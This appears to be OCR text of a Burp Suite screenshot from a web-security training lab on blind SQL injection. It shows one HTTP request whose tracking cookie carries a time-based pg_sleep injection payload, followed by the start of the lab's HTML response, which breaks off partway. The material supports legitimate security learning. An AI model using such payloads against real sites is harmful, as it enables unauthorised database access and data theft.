 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a4900cb040cbb35c1da944900010075.web-security-academy.net
3 Cookie: TrackingId=3k5PcMhiIlPVp467'||(SELECT CASE WHEN (2=1) then
pg_sleep(5) else pg_sleep(0) end)||'; session=
DyEV6nrLQECcUp55ef3sM69tq8bONAqT
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10979
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>